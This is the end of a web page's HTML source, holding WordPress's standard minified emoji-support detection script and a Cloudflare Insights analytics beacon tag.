const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://deltamediaday.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d3bc9d35383342ba83a7032499b68cc8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
